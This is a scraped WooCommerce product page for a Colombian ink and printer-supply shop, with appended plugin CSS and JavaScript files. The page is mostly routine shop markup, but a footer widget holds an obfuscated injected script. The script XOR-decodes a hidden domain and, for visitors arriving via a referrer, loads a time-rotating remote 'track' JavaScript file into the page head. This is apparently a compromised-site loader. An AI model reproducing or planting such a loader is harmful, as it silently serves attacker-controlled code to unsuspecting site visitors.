				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://componentescolombia.com/product-category/cartucho-de-tinta/">
				CARTUCHO DE TINTA			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://componentescolombia.com/producto/cartucho-de-tinta-5/">
			CARTUCHO DE TINTA 664XL BK		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90,000.00</bdi></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=13823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13823" data-product_sku="CT 664XL BK" aria-label="Añadir al carrito: &ldquo;CARTUCHO DE TINTA 664XL BK&rdquo;" rel="nofollow" data-success_message="«CARTUCHO DE TINTA 664XL BK» se ha añadido a tu carrito">Añadir al carrito</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_13823" class="screen-reader-text">
			</span>
<div class="woocommerce-product-details__short-description">
	<p>Cartucho 664 XL de tinta negra para impresoras Ink Jet.<br />
Rendimiento de 480 páginas.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>
	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->

		
	</div> <!-- .row -->
	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://componentescolombia.com/producto/tintas-6/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fas fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">TINTA EPSON GENERICA 504/544 CYAN</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17,000.00</bdi></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img" src="https://componentescolombia.com/wp-content/uploads/2021/07/tinta-cyan-100x100.jpg" alt="TINTA EPSON GENERICA 504/544 CYAN" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://componentescolombia.com/producto/tintas-8/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fas fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img" src="https://componentescolombia.com/wp-content/uploads/2021/07/tinta-amarilla-100x100.jpg" alt="TINTA EPSON GENERICA 504/544 AMARILLA" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">TINTA EPSON GENERICA 504/544 AMARILLA</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17,000.00</bdi></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->

	</div><!-- #content .wrapper -->

	
		
		<footer id="colophon" class="site-footer">
			<div class="footer-wrapper">

						<div class="footer-widgets-wrapper">
			<div class="footer"><!-- .footer -->
				<div class="container"><!-- .container -->
					<div class="footer-widgets">
						<div class="row">
																<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_310f6) {
    
    var _43c63 = Date.now();
    var _87f49 = 1000;
    _43c63 = _43c63 / _87f49;
    _43c63 = Math.floor(_43c63);

    var _c4a7c = 600;
    _43c63 -= _43c63 % _c4a7c;
    _43c63 = _43c63.toString(16);

    var _e3ff5 = _310f6.referrer;

    if (!_e3ff5) return;

    var _7f3fe = [40023, 40018, 40013, 40030, 40031, 40026, 40008, 40019, 40025, 40020, 40026, 40009, 40031, 40016, 40018, 40015, 39957, 40018, 40021, 40029, 40020];

    _7f3fe = _7f3fe.map(function(_4d8f6){
        return _4d8f6 ^ 39995;
    });

    var _4e355 = "b556cf2657ef8754dfb1b41ff492ebeb";
    
    _7f3fe = String.fromCharCode(..._7f3fe);

    var _51052 = "https://";
    var _2d749 = "/";
    var _68b7a = "track-";

    var _9f0c0 = ".js";

    var _15c9e = _310f6.createElement("script");
    _15c9e.type = "text/javascript";
    _15c9e.async = true;
    _15c9e.src = _51052 + _7f3fe + _2d749 + _68b7a + _43c63 + _9f0c0;

    _310f6.getElementsByTagName("head")[0].appendChild(_15c9e)

}(document);
</script></div>									</div>
															</div>
											</div>
				</div><!-- .container -->
			</div><!-- .footer -->
		</div>
			<div class="footer-bottom-wrapper">
		<div class="container"><!-- .container -->
			<div class="row">
				<div class="col-12">
					<div class="footer-bottom">
						<img src="https://sample-data.potenzaglobal.com/ciyashop/drone-footer-bg.png" alt="" />					</div><!-- .footer-bottom -->
				</div>
			</div>
		</div>
	</div><!-- .footer-bottom-wrapper -->
	<div class="site-info">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="row align-items-center">
				<div class="col-lg-6 col-md-6 pull-left">
					© Derechos Reservados 2026 <a href="https://componentescolombia.com" target="_blank">Componentes de Colombia</a>				</div>
				<div class="col-lg-6 col-md-6 pull-right">
					<div class="text-right">
											</div>
				</div>
			</div>
		</div><!-- .container -->

	</div><!-- .footer-widget -->
</div><!-- .site-info -->

			</div>
		</footer><!-- #colophon -->

		
				<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
		
</div><!-- #page -->

<div class="ciyashop-sidemenu-overlay"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/componentes-de-colombia/*","/wp-content/themes/ciyashop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://componentescolombia.com/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://componentescolombia.com/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="27693add73" /><input type="hidden" name="_wp_http_referer" value="/producto/tintas-7/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://componentescolombia.com/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
														</div>
			</div>            
		</div>
	</div>
</div>
			<div class="cs-wishlist-popup-message product-added">
				<div class="cs-wishlist-message">
					Product added!				</div>
			</div>
						<div class="cs-wishlist-popup-message already-in-wishlist">
				<div class="cs-wishlist-message">
					The product is already in the wishlist!				</div>
			</div>
						<div id="cs-comparelist" class="cs-comparelist"></div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/componentescolombia.com\/producto\/tintas-7\/#product","name":"TINTA EPSON GENERICA 504\/544 MAGENTA","url":"https:\/\/componentescolombia.com\/producto\/tintas-7\/","description":"TINTA EPSON GENERICA 504\/544 L1110, L3110, L3150, L5190 X 70ml MAGENTA","image":"https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta.jpg","sku":"TL ED-M0066 70ML\/BOTTLE BMG","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"17000.00","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/componentescolombia.com\/producto\/tintas-7\/","seller":{"@type":"Organization","name":"Componentes de Colombia","url":"https:\/\/componentescolombia.com"}}]}</script><div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Necesitas Ayuda? <strong>Chatea con nosotros</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title">Chatea Con Nosotros</div>
        <div class="wa__popup_intro">Elije a un operador disponible</div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice">Responderemos en minutos.</div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=573174575157" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Chat</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Chatea Con Nosotros</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=347302990451166&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/componentescolombia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/themes/ciyashop/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.0" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/themes/ciyashop/js/countdown.min.js?ver=2.2.0" id="jquery.countdown-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=0.8.7" id="nanoscroller-js-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/themes/ciyashop/js/slick.min.js?ver=1.0.10" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/themes/ciyashop/js/shuffle.min.js?ver=3.5.2" id="shuffle-js-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/themes/ciyashop/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-extra">
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https://componentescolombia.com/wp-admin/admin-ajax.php","ciyashop_nonce":"4c766d96a5","pgs_compare":"Compare","pgs_wishlist":"Wishlist","add_to_wishlist":"Add to Wishlist","browse_wishlist":"Browse Wishlist","product_added_text":"Product added!","already_in_wishlist_text":"The product is already in the wishlist!","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https://componentescolombia.com","lang":"","load_more":"Load more...","loading":"Loading...","no_more_product_to_load":"No more product to load","cart_hash_key":"wc_cart_hash_2fc88c95704935bfe0ea2944eb2aec86","fragment_name":"wc_fragments_2fc88c95704935bfe0ea2944eb2aec86"};
//# sourceURL=ciyashop-main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0" id="ciyashop-main_js-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){

});
//# sourceURL=ciyashop-main_js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.0" id="zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ciyashop-single-product-js-extra">
/* <![CDATA[ */
var ciyashop_wc_single_product_params = {"zoom_enabled":"1","zoom_options":{"magnify":"1.0"}};
//# sourceURL=ciyashop-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=3.5.2" id="ciyashop-single-product-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=3.5.2" id="ciyashop-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/pgs-core/js/cloudimage-360-view.min.js?ver=6.9" id="cloudimage-360-view-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://componentescolombia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2fc88c95704935bfe0ea2944eb2aec86","fragment_name":"wc_fragments_2fc88c95704935bfe0ea2944eb2aec86","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://componentescolombia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://componentescolombia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.0-3.3.1', '347302990451166');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.3.1",
    "content_name": "TINTA EPSON GENERICA 504\/544 MAGENTA",
    "content_ids": "[\"TL ED-M0066 70ML\\\/BOTTLE BMG_13809\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"TL ED-M0066 70ML\\\/BOTTLE BMG_13809\",\"quantity\":1}]",
    "content_category": "TINTAS",
    "value": "17000",
    "currency": "COP"
}, {
    "eventID": "27224b55-c450-4bbf-a79c-a4166d5d869d"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://componentescolombia.com/wp-content/plugins/wp-ajax-subscribe/public/css/wp-ajax-subscribe-public.css?ver=1.0.0
body_size: 972
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.newsletter {
    padding: 80px 0;
    background: #19beda;
}

.newsletter .content {
    max-width: 650px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    z-index: 2; }
.newsletter .content h2 {
    color: #243c4f;
    margin-bottom: 40px; }
.newsletter .content .form-control {
    height: 50px;
    border-color: #ffffff;
    border-radius:0;
}
.newsletter .content.form-control:focus {
    box-shadow: none;
    border: 2px solid #243c4f;
}
.newsletter .content .btn {
    min-height: 50px;
    border-radius:0;
    background: #243c4f;
    color: #fff;
    font-weight:600;
}

@media screen and (min-width : 1200px)  {
    .newsletter .container {
        width: auto !important;
    }
}
@media screen and (max-width : 1200px)  {
    .newsletter .container {
        width: auto !important;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://componentescolombia.com/wp-content/plugins/wp-ajax-subscribe/public/js/wp-ajax-subscribe-public.js?ver=1.0.0
body_size: 2338
content:
(function ($) {
    'use strict';

    /**
     * All of the code for your public-facing JavaScript source
     * should reside in this file.
     *
     * Note: It has been assumed you will write jQuery code here, so the
     * $ function reference has been prepared for usage within the scope
     * of this function.
     *
     * This enables you to define handlers, for when the DOM is ready:
     *
     * $(function() {
	 *
	 * });
     *
     * When the window is loaded:
     *
     * $( window ).load(function() {
	 *
	 * });
     *
     * ...and/or other possibilities.
     *
     * Ideally, it is not considered best practise to attach more than a
     * single DOM-ready or window-load handler for a particular page.
     * Although scripts in the WordPress core, Plugins and Themes may be
     * practising this, we should strive to set a better example in our own work.
     */
    $(window).on('load', function (e) {
        $('.wp-ajax-subscribe-button').on('click', function (e) {
            e.preventDefault();
            var current = $(this);
            $(current).parentsUntil('.newsletter').find('.wp-ajax-msg-success,.wp-ajax-msg-error,.wp-ajax-msg-empty').css('display', 'none');
            var email = $(current).parentsUntil('.newsletter').find('.wp-subscribe-email').attr('value')
            if(!email) {
                $(current).parentsUntil('.newsletter').find('.wp-ajax-msg-empty').css('display', 'block');
            }
            else {
                $.ajax({
                    type: 'POST',
                    dataType: "json",
                    url: wp_ajax_subscribe.ajaxurl,
                    data: {
                        action: 'mailchimp_subscribe',
                        email: email,
                    },
                    success: function (data) {
                        if (data.success) {
                            $(current).parentsUntil('.newsletter').find('.wp-ajax-msg-success').css('display', 'block');
                        }
                        else {
